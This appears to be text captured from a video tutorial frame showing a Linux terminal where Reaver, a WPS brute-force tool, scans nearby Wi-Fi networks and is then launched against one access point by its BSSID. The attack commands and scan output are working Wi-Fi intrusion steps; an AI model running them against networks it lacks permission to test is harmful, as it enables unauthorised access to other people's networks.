 ChronIc : reaver – Konsole
File Edit View Bookmarks Settings Help
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
BSSID Channel RSSI WPS Version WPS Locked ESSID
---------------------------------------------------------------------------------------------------------------
54:BE:F7:11:4E:F9 1 00 1.0 No ef1646
64:70:02:B3:3F:1C 1 00 1.0 No Azalea
E8:94:F6:6D:19:22 2 00 1.0 No Chajanka
14:CC:20:66:E6:B0 6 00 1.0 No Lords of WI-FI
90:F6:52:C1:BB:18 6 00 1.0 No Something
70:54:D2:D7:28:7E 6 00 1.0 No 781794
D8:97:BA:11:66:71 11 00 1.0 No e2acae
60:02:92:29:00:5D 11 00 1.0 No c10e00
60:02:92:27:5D:B7 11 00 1.0 No c0a40a
54:04:A6:5D:15:EC 12 00 1.0 No ASUS
0C:54:A5:FF:43:A8 1 00 1.0 No a62790
^C
[root@localhost EthicalHacking]# reaver -i wlp2s0 -b 90:F6:52:C1:BB:18 -r 2:60
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for 90:F6:52:C1:BB:18? [n/Y] n
[+] Waiting for beacon from 90:F6:52:C1:BB:18
[+] Associated with 90:F6:52:C1:BB:18 (ESSID: Something)
^C
[+] Session saved.
[root@localhost EthicalHacking]# reaver -i wlp2s0 -b 90:F6:52:C1:BB:18 -c 6 -r 2:60
Reaver v1.4 WiFi Protected Setup Attack Tool
Chronic : reaver
Chronic : bash
4K METHODX
IT SOLUTIONS & MORE
SUBSCRIBE!